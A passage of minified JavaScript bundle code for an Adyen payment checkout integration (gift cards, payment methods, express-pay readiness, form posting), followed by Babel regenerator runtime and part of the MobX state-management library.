method="post" id="showConfirmationForm" name="showConfirmationForm" action="'.concat(t,'">\n    <input type="hidden" id="additionalDetailsHidden" name="additionalDetailsHidden" value="null"/>\n    <input type="hidden" id="merchantReference" name="merchantReference"/>\n    <input type="hidden" id="orderToken" name="orderToken"/>\n    <input type="hidden" id="result" name="result" value="null"/>\n  </form>');e.innerHTML=r,document.querySelector("body").appendChild(e.content)}},getInstallmentValues:function(t){for(var e=[],r=1;r<=t;r+=1)e.push(r);return e}}}).call(this,r(0))},97:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function i(){i=function(){return e};var t,e={},r=Object.prototype,o=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&o.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(i,a,u,s){var c=d(t[i],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var i;a(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function r(){for(;++i<e.length;)if(o.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&o.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function a(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function u(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function u(t){a(i,n,o,u,s,"next",t)}function s(t){a(i,n,o,u,s,"throw",t)}u(void 0)}))}}var s=r(0),c=r(93),l=r(94),f=l.PAYPAL,p=l.APPLE_PAY,d=l.AMAZON_PAY,h=l.GOOGLE_PAY;t.exports.onFieldValid=function(t){t.endDigits&&(c.endDigits=t.endDigits,document.querySelector("#cardNumber").value=c.maskedCardNumber)},t.exports.onBrand=function(t){document.querySelector("#cardType").value=t.brand},t.exports.fetchGiftCards=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.fetchGiftCardsUrl,type:"post",data:{csrf_token:s("#adyen-token").val()}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.getPaymentMethods=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.getPaymentMethodsURL,type:"post",data:{csrf_token:s("#adyen-token").val()}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.getConnectedTerminals=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.getConnectedTerminalsURL,type:"post",data:{csrf_token:s("#adyen-token").val(),data:JSON.stringify({storeId:s("#storeList").val()})}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.createTemporaryBasket=function(){var t=u(i().mark((function t(){var e,r,n,o;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=document.getElementById("express-product-form"),r=new FormData(e),n=Object.fromEntries(r.entries()),o=JSON.parse(n["selected-express-product"]),t.abrupt("return",s.ajax({url:window.createTemporaryBasketUrl,type:"post",data:{csrf_token:s("#adyen-token").val(),data:JSON.stringify({id:o.id,bundledProducts:o.bundledProducts,options:o.options,selectedQuantity:o.selectedQuantity})}}));case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.checkIfExpressMethodsAreReady=function(){var t=o(o(o(o({},p,"true"===window.isApplePayExpressEnabled),d,"true"===window.isAmazonPayExpressEnabled),f,"true"===window.isPayPalExpressEnabled),h,"true"===window.isGooglePayExpressEnabled),e=[];Object.keys(t).forEach((function(r){t[r]&&e.push(r)})),e=e.sort();var r,n,i=window.loadedExpressMethods&&window.loadedExpressMethods.length?window.loadedExpressMethods.sort():[],a=JSON.stringify(e)===JSON.stringify(i);e.length&&!a||(null===(r=document.getElementById("express-loader-container"))||void 0===r||r.classList.add("hidden"),null===(n=document.getElementById("express-container"))||void 0===n||n.classList.remove("hidden"))},t.exports.updateLoadedExpressMethods=function(t){window.loadedExpressMethods||(window.loadedExpressMethods=[]),window.loadedExpressMethods.includes(t)||window.loadedExpressMethods.push(t)}},98:function(t,e,r){"use strict";r.r(e),function(t,n){r.d(e,"$mobx",(function(){return S})),r.d(e,"FlowCancellationError",(function(){return Pe})),r.d(e,"IDerivationState",(function(){return $})),r.d(e,"ObservableMap",(function(){return wr})),r.d(e,"ObservableSet",(function(){return xr})),r.d(e,"Reaction",(function(){return Yt})),r.d(e,"_allowStateChanges",(function(){return Et})),r.d(e,"_allowStateChangesInsideComputed",(function(){return _t})),r.d(e,"_allowStateReadsEnd",(function(){return yt})),r.d(e,"_allowStateReadsStart",(function(){return ht})),r.d(e,"_endAction",(function(){return xt})),r.d(e,"_getAdministration",(function(){return Tr})),r.d(e,"_getGlobalState",(function(){return Vt})),r.d(e,"_interceptReads",(function(){return Le})),r.d(e,"_isComputingDerivation",(function(){return ut})),r.d(e,"_resetGlobalState",(function(){return Bt})),r.d(e,"_startAction",(function(){return St})),r.d(e,"action",(function(){return ie})),r.d(e,"autorun",(function(){return ce})),r.d(e,"comparer",(function(){return P})),r.d(e,"computed",(function(){return nt})),r.d(e,"configure",(function(){return ve})),r.d(e,"createAtom",(function(){return A})),r.d(e,"decorate",(function(){return me})),r.d(e,"entries",(function(){return Be})),r.d(e,"extendObservable",(function(){return be})),r.d(e,"flow",(function(){return je})),r.d(e,"get",(function(){return Fe})),r.d(e,"getAtom",(function(){return Nr})),r.d(e,"getDebugName",(function(){return Dr})),r.d(e,"getDependencyTree",(function(){return Oe})),r.d(e,"getObserverTree",(function(){return xe})),r.d(e,"has",(function(){return ze})),r.d(e,"intercept",(function(){return Ce})),r.d(e,"isAction",(function(){return ue})),r.d(e,"isArrayLike",(function(){return y})),r.d(e,"isBoxedObservable",(function(){return kt})),r.d(e,"isComputed",(function(){return Te})),r.d(e,"isComputedProp",(function(){return De})),r.d(e,"isFlowCancellationError",(function(){return _e})),r.d(e,"isObservable",(function(){return Me})),r.d(e,"isObservableArray",(function(){return mr})),r.d(e,"isObservableMap",(function(){return Or})),r.d(e,"isObservableObject",(function(){return Cr})),r.d(e,"isObservableProp",(function(){return Re})),r.d(e,"isObservableSet",(function(){return Er})),r.d(e,"keys",(function(){return Ge})),r.d(e,"observable",(function(){return Q})),r.d(e,"observe",(function(){return He})),r.d(e,"onBecomeObserved",(function(){return de})),r.d(e,"onBecomeUnobserved",(function(){return he})),r.d(e,"onReactionError",(function(){return Wt})),r.d(e,"reaction",(function(){return pe})),r.d(e,"remove",(function(){return Ue})),r.d(e,"runInAction",(function(){return ae})),r.d(e,"set",(function(){return qe})),r.d(e,"spy",(function(){return ee})),r.d(e,"toJS",(function(){return Ye})),r.d(e,"trace",(function(){return We})),r.d(e,"transaction",(function(){return Qe})),r.d(e,"untracked",(function(){return ft})),r.d(e,"values",(function(){return Ve})),r.d(e,"when",(function(){return Ze}));var o=[];Object.freeze(o);var i={};function a(){return++Gt.mobxGuid}function u(t){throw s(!1,t),"X"}function s(t,e){if(!t)throw new Error("[mobx] "+(e||"An invariant failed, however the error is obfuscated because this is a production build."))}Object.freeze(i);function c(t){var e=!1;return function(){if(!e)return e=!0,t.apply(this,arguments)}}var l=function(){};function f(t){return null!==t&&"object"==typeof t}function p(t){if(null===t||"object"!=typeof t)return!1;var e=Object.getPrototypeOf(t);return e===Object.prototype||null===e}function d(t,e,r){Object.defineProperty(t,e,{enumerable:!1,writable:!0,configurable:!0,value:r})}function h(t,e){var r="isMobX"+t;return e.prototype[r]=!0,function(t){return f(t)&&!0===t[r]}}function y(t){return Array.isArray(t)||mr(t)}function v(t){return t instanceof Map}function m(t){return t instanceof Set}function b(t){var e=new Set;for(var r in t)e.add(r);return Object.getOwnPropertySymbols(t).forEach((function(r){Object.getOwnPropertyDescriptor(t,r).enumerable&&e.add(r)})),Array.from(e)}function g(t){return t&&t.toString?t.toString():new String(t).toString()}function w(t){return null===t?null:"object"==typeof t?""+t:t}var O="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:Object.getOwnPropertyNames,S=Symbol("mobx administration"),x=function(){function t(t){void 0===t&&(t="Atom@"+a()),this.name=t,this.isPendingUnobservation=!1,this.isBeingObserved=!1,this.observers=new Set,this.diffValue=0,this.lastAccessedBy=0,this.lowestObserverState=$.NOT_TRACKING}return t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach((function(t){return t()}))},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach((function(t){return t()}))},t.prototype.reportObserved=function(){return Jt(this)},t.prototype.reportChanged=function(){Ft(),function(t){if(t.lowestObserverState===$.STALE)return;t.lowestObserverState=$.STALE,t.observers.forEach((function(e){e.dependenciesState===$.UP_TO_DATE&&(e.isTracing!==tt.NONE&&Kt(e,t),e.onBecomeStale()),e.dependenciesState=$.STALE}))}(this),Ht()},t.prototype.toString=function(){return this.name},t}(),E=h("Atom",x);function A(t,e,r){void 0===e&&(e=l),void 0===r&&(r=l);var n=new x(t);return e!==l&&de(n,e),r!==l&&he(n,r),n}var P={identity:function(t,e){return t===e},structural:function(t,e){return Mr(t,e)},default:function(t,e){return Object.is(t,e)},shallow:function(t,e){return Mr(t,e,1)}},_=function(t,e){return(_=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)};var j=function(){return(j=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function k(t){var e="function"==typeof Symbol&&t[Symbol.iterator],r=0;return e?e.call(t):{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}}}function L(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var n,o,i=r.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(n=i.next()).done;)a.push(n.value)}catch(u){o={error:u}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(o)throw o.error}}return a}function C(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(L(arguments[e]));return t}var N=Symbol("mobx did run lazy initializers"),T=Symbol("mobx pending decorators"),D={},I={};function M(t,e){var r=e?D:I;return r[t]||(r[t]={configurable:!0,enumerable:e,get:function(){return R(this),this[t]},set:function(e){R(this),this[t]=e}})}function R(t){var e,r;if(!0!==t[N]){var n=t[T];if(n){d(t,N,!0);var o=C(Object.getOwnPropertySymbols(n),Object.keys(n));try{for(var i=k(o),a=i.next();!a.done;a=i.next()){var u=n[a.value];u.propertyCreator(t,u.prop,u.descriptor,u.decoratorTarget,u.decoratorArguments)}}catch(s){e={error:s}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(e)throw e.error}}}}}function G(t,e){return function(){var r,n=function(n,o,i,a){if(!0===a)return e(n,o,i,n,r),null;if(!Object.prototype.hasOwnProperty.call(n,T)){var u=n[T];d(n,T,j({},u))}return n[T][o]={prop:o,propertyCreator:e,descriptor:i,decoratorTarget:n,decoratorArguments:r},M(o,t)};return V(arguments)?(r=o,n.apply(null,arguments)):(r=Array.prototype.slice.call(arguments),n)}}function V(t){return(2===t.length||3===t.length)&&("string"==typeof t[1]||"symbol"==typeof t[1])||4===t.length&&!0===t[3]}function B(t,e,r){return Me(t)?t:Array.isArray(t)?Q.array(t,{name:r}):p(t)?Q.object(t,void 0,{name:r}):v(t)?Q.map(t,{name:r}):m(t)?Q.set(t,{name:r}):t}function q(t){return t}function U(e){s(e);var r=G(!0,(function(t,r,n,o,i){var a=n?n.initializer?n.initializer.call(t):n.value:void 0;Pr(t).addObservableProp(r,a,e)})),n=(void 0!==t&&t.env,r);return n.enhancer=e,n}var z={deep:!0,name:void 0,defaultDecorator:void 0,proxy:!0};function F(t){return null==t?z:"string"==typeof t?{name:t,deep:!0,proxy:!0}:t}Object.freeze(z);var H=U(B),J=U((function(t,e,r){return null==t||Cr(t)||mr(t)||Or(t)||Er(t)?t:Array.isArray(t)?Q.array(t,{name:r,deep:!1}):p(t)?Q.object(t,void 0,{name:r,deep:!1}):v(t)?Q.map(t,{name:r,deep:!1}):m(t)?Q.set(t,{name:r,deep:!1}):u(!1)})),K=U(q),Y=U((function(t,e,r){return Mr(t,e)?e:t}));function W(t){return t.defaultDecorator?t.defaultDecorator.enhancer:!1===t.deep?q:B}var X={box:function(t,e){arguments.length>2&&Z("box");var r=F(e);return new jt(t,W(r),r.name,!0,r.equals)},array:function(t,e){arguments.length>2&&Z("array");var r=F(e);return pr(t,W(r),r.name)},map:function(t,e){arguments.length>2&&Z("map");var r=F(e);return new wr(t,W(r),r.name)},set:function(t,e){arguments.length>2&&Z("set");var r=F(e);return new xr(t,W(r),r.name)},object:function(t,e,r){"string"==typeof arguments[1]&&Z("object");var n=F(r);if(!1===n.proxy)return be({},t,e,n);var o=ge(n),i=be({},void 0,void 0,n),a=or(i);return we(a,t,e,o),a},ref:K,shallow:J,deep:H,struct:Y},Q=function(t,e,r){if("string"==typeof arguments[1]||"symbol"==typeof arguments[1])return H.apply(null,arguments);if(Me(t))return t;var n=p(t)?Q.object(t,e,r):Array.isArray(t)?Q.array(t,e):v(t)?Q.map(t,e):m(t)?Q.set(t,e):t;if(n!==t)return n;u(!1)};function Z(t){u("Expected one or two arguments to observable."+t+". Did you accidentally try to use observable."+t+" as decorator?")}Object.keys(X).forEach((function(t){return Q[t]=X[t]}));var $,tt,et=G(!1,(function(t,e,r,n,o){var i=r.get,a=r.set,u=o[0]||{};Pr(t).addComputedProp(t,e,j({get:i,set:a,context:t},u))})),rt=et({equals:P.structural}),nt=function(t,e,r){if("string"==typeof e)return et.apply(null,arguments);if(null!==t&&"object"==typeof t&&1===arguments.length)return et.apply(null,arguments);var n="object"==typeof e?e:{};return n.get=t,n.set="function"==typeof e?e:n.set,n.name=n.name||t.name||"",new Lt(n)};nt.struct=rt,function(t){t[t.NOT_TRACKING=-1]="NOT_TRACKING",t[t.UP_TO_DATE=0]="UP_TO_DATE",t[t.POSSIBLY_STALE=1]="POSSIBLY_STALE",t[t.STALE=2]="STALE"}($||($={})),function(t){t[t.NONE=0]="NONE",t[t.LOG=1]="LOG",t[t.BREAK=2]="BREAK"}(tt||(tt={}));var ot=function(t){this.cause=t};function it(t){return t instanceof ot}function at(t){switch(t.dependenciesState){case $.UP_TO_DATE:return!1;case $.NOT_TRACKING:case $.STALE:return!0;case $.POSSIBLY_STALE:for(var e=ht(!0),r=pt(),n=t.observing,o=n.length,i=0;i<o;i++){var a=n[i];if(Ct(a)){if(Gt.disableErrorBoundaries)a.get();else try{a.get()}catch(u){return dt(r),yt(e),!0}if(t.dependenciesState===$.STALE)return dt(r),yt(e),!0}}return vt(t),dt(r),yt(e),!1}}function ut(){return null!==Gt.trackingDerivation}function st(t){var e=t.observers.size>0;Gt.computationDepth>0&&e&&u(!1),Gt.allowStateChanges||!e&&"strict"!==Gt.enforceActions||u(!1)}function ct(t,e,r){var n=ht(!0);vt(t),t.newObserving=new Array(t.observing.length+100),t.unboundDepsCount=0,t.runId=++Gt.runId;var o,i=Gt.trackingDerivation;if(Gt.trackingDerivation=t,!0===Gt.disableErrorBoundaries)o=e.call(r);else try{o=e.call(r)}catch(a){o=new ot(a)}return Gt.trackingDerivation=i,function(t){for(var e=t.observing,r=t.observing=t.newObserving,n=$.UP_TO_DATE,o=0,i=t.unboundDepsCount,a=0;a<i;a++){0===(u=r[a]).diffValue&&(u.diffValue=1,o!==a&&(r[o]=u),o++),u.dependenciesState>n&&(n=u.dependenciesState)}r.length=o,t.newObserving=null,i=e.length;for(;i--;){0===(u=e[i]).diffValue&&Ut(u,t),u.diffValue=0}for(;o--;){var u;1===(u=r[o]).diffValue&&(u.diffValue=0,qt(u,t))}n!==$.UP_TO_DATE&&(t.dependenciesState=n,t.onBecomeStale())}(t),yt(n),o}function lt(t){var e=t.observing;t.observing=[];for(var r=e.length;r--;)Ut(e[r],t);t.dependenciesState=$.NOT_TRACKING}function ft(t){var e=pt();try{return t()}finally{dt(e)}}function pt(){var t=Gt.trackingDerivation;return Gt.trackingDerivation=null,t}function dt(t){Gt.trackingDerivation=t}function ht(t){var e=Gt.allowStateReads;return Gt.allowStateReads=t,e}function yt(t){Gt.allowStateReads=t}function vt(t){if(t.dependenciesState!==$.UP_TO_DATE){t.dependenciesState=$.UP_TO_DATE;for(var e=t.observing,r=e.length;r--;)e[r].lowestObserverState=$.UP_TO_DATE}}var mt=0,bt=1,gt=Object.getOwnPropertyDescriptor((function(){}),"name");gt&&gt.configurable;function wt(t,e,r){var n=function(){return Ot(t,e,r||this,arguments)};return n.isMobxAction=!0,n}function Ot(t,e,r,n){var o=St(t,r,n);try{return e.apply(r,n)}catch(i){throw o.error=i,i}finally{xt(o)}}function St(t,e,r){var n=0,o=pt();Ft();var i={prevDerivation:o,prevAllowStateChanges:At(!0),prevAllowStateReads:ht(!0),notifySpy:!1,startTime:n,actionId:bt++,parentActionId:mt};return mt=i.actionId,i}function xt(t){mt!==t.actionId&&u("invalid action stack. did you forget to finish an action?"),mt=t.parentActionId,void 0!==t.error&&(Gt.suppressReactionErrors=!0),Pt(t.prevAllowStateChanges),yt(t.prevAllowStateReads),Ht(),dt(t.prevDerivation),t.notifySpy,Gt.suppressReactionErrors=!1}function Et(t,e){var r,n=At(t);try{r=e()}finally{Pt(n)}return r}function At(t){var e=Gt.allowStateChanges;return Gt.allowStateChanges=t,e}function Pt(t){Gt.allowStateChanges=t}function _t(t){var e,r=Gt.computationDepth;Gt.computationDepth=0;try{e=t()}finally{Gt.computationDepth=r}return e}var jt=function(t){function e(e,r,n,o,i){void 0===n&&(n="ObservableValue@"+a()),void 0===o&&(o=!0),void 0===i&&(i=P.default);var u=t.call(this,n)||this;return u.enhancer=r,u.name=n,u.equals=i,u.hasUnreportedChange=!1,u.value=r(e,void 0,n),u}return function(t,e){function r(){this.constructor=t}_(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}(e,t),e.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},e.prototype.set=function(t){this.value;if((t=this.prepareNewValue(t))!==Gt.UNCHANGED){0,this.setNewValue(t)}},e.prototype.prepareNewValue=function(t){if(st(this),ir(this)){var e=ur(this,{object:this,type:"update",newValue:t});if(!e)return Gt.UNCHANGED;t=e.newValue}return t=this.enhancer(t,this.value,this.name),this.equals(this.value,t)?Gt.UNCHANGED:t},e.prototype.setNewValue=function(t){var e=this.value;this.value=t,this.reportChanged(),sr(this)&&lr(this,{type:"update",object:this,newValue:t,oldValue:e})},e.prototype.get=function(){return this.reportObserved(),this.dehanceValue(this.value)},e.prototype.intercept=function(t){return ar(this,t)},e.prototype.observe=function(t,e){return e&&t({object:this,type:"update",newValue:this.value,oldValue:void 0}),cr(this,t)},e.prototype.toJSON=function(){return this.get()},e.prototype.toString=function(){return this.name+"["+this.value+"]"},e.prototype.valueOf=function(){return w(this.get())},e.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},e}(x),kt=h("ObservableValue",jt),Lt=function(){function t(t){this.dependenciesState=$.NOT_TRACKING,this.observing=[],this.newObserving=null,this.isBeingObserved=!1,this.isPendingUnobservation=!1,this.observers=new Set,this.diffValue=0,this.runId=0,this.lastAccessedBy=0,this.lowestObserverState=$.UP_TO_DATE,this.unboundDepsCount=0,this.__mapid="#"+a(),this.value=new ot(null),this.isComputing=!1,this.isRunningSetter=!1,this.isTracing=tt.NONE,s(t.get,"missing option for computed: get"),this.derivation=t.get,this.name=t.name||"ComputedValue@"+a(),t.set&&(this.setter=wt(this.name+"-setter",t.set)),this.equals=t.equals||(t.compareStructural||t.struct?P.structural:P.default),this.scope=t.context,this.requiresReaction=!!t.requiresReaction,this.keepAlive=!!t.keepAlive}return t.prototype.onBecomeStale=function(){!function(t){if(t.lowestObserverState!==$.UP_TO_DATE)return;t.lowestObserverState=$.POSSIBLY_STALE,t.observers.forEach((function(e){e.dependenciesState===$.UP_TO_DATE&&(e.dependenciesState=$.POSSIBLY_STALE,e.isTracing!==tt.NONE&&Kt(e,t),e.onBecomeStale())}))}(this)},t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach((function(t){return t()}))},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach((function(t){return t()}))},t.prototype.get=function(){this.isComputing&&u("Cycle detected in computation "+this.name+": "+this.derivation),0!==Gt.inBatch||0!==this.observers.size||this.keepAlive?(Jt(this),at(this)&&this.trackAndCompute()&&function(t){if(t.lowestObserverState===$.STALE)return;t.lowestObserverState=$.STALE,t.observers.forEach((function(e){e.dependenciesState===$.POSSIBLY_STALE?e.dependenciesState=$.STALE:e.dependenciesState===$.UP_TO_DATE&&(t.lowestObserverState=$.UP_TO_DATE)}))}(this)):at(this)&&(this.warnAboutUntrackedRead(),Ft(),this.value=this.computeValue(!1),Ht());var t=this.value;if(it(t))throw t.cause;return t},t.prototype.peek=function(){var t=this.computeValue(!1);if(it(t))throw t.cause;return t},t.prototype.set=function(t){if(this.setter){s(!this.isRunningSetter,"The setter of computed value '"+this.name+"' is trying to update itself. Did you intend to update an _observable_ value, instead of the computed property?"),this.isRunningSetter=!0;try{this.setter.call(this.scope,t)}finally{this.isRunningSetter=!1}}else s(!1,!1)},t.prototype.trackAndCompute=function(){var t=this.value,e=this.dependenciesState===$.NOT_TRACKING,r=this.computeValue(!0),n=e||it(t)||it(r)||!this.equals(t,r);return n&&(this.value=r),n},t.prototype.computeValue=function(t){var e;if(this.isComputing=!0,Gt.computationDepth++,t)e=ct(this,this.derivation,this.scope);else if(!0===Gt.disableErrorBoundaries)e=this.derivation.call(this.scope);else try{e=this.derivation.call(this.scope)}catch(r){e=new ot(r)}return Gt.computationDepth--,this.isComputing=!1,e},t.prototype.suspend=function(){this.keepAlive||(lt(this),this.value=void 0)},t.prototype.observe=function(t,e){var r=this,n=!0,o=void 0;return ce((function(){var i=r.get();if(!n||e){var a=pt();t({type:"update",object:r,newValue:i,oldValue:o}),dt(a)}n=!1,o=i}))},t.prototype.warnAboutUntrackedRead=function(){},t.prototype.toJSON=function(){return this.get()},t.prototype.toString=function(){return this.name+"["+this.derivation.toString()+"]"},t.prototype.valueOf=function(){return w(this.get())},t.prototype[Symbol.toPrimitive]=function(){return 